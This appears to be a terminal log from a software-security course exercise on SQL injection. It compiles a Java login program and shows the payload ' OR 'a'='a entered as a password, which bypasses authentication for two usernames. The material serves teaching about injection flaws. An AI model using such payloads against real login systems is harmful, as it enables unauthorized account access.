 user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections$ make
Compiling exercise program...
user@software-security22:~/Desktop/EXERCISES/3.8.1_sql_injections$ java Main
username: some_guy
password: his_password
Login Successful! Welcome some_guy
username: some_guy
password: 123456
Login Failure.
username: some_guy
password: ' OR 'a'='a
Login Successful! Welcome some_guy
username: binhao
password: ' OR 'a'='a
Login Successful! Welcome binhao
username: